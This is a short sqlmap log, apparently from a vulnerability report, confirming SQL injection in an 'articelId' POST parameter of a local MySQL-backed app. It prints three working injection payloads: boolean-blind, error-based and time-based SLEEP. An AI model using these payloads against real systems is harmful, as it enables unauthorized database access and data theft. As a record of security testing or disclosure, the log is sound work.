 sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: articelId=(SELECT (CASE WHEN (8438=8438) THEN 23 ELSE (SELECT 7534 UNION SELECT 1895) END))

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: articelId=23 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7171716a71,(SELECT (ELT(1870=1870,1))),0x717a767171,0x78))s), 8446744073
709551610, 8446744073709551610)))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: articelId=23 AND (SELECT 3169 FROM (SELECT(SLEEP(5)))kefc)
---
[20:55:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.5
[20:55:00] [INFO] fetched data logged to text files under 'C:\Users\liuyuanbiao\AppData\Local\sqlmap\output\127.0.0.1'

[*] ending @ 20:55:00 /2025-06-27/